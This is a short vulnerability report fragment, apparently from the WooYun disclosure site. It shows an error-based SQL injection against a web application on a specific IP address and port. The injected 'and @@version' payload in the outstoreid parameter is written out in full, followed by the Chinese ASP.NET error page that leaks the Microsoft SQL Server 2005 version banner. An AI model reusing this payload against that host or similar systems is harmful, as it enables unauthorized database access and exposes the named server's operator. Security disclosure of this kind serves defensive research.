 218.22.96.74:8899/Asset/Device/DeviceLeadSearch.aspx?hidsearch=search&outstoreid=1' and @@versio
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Runtime.InteropServices.COMException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org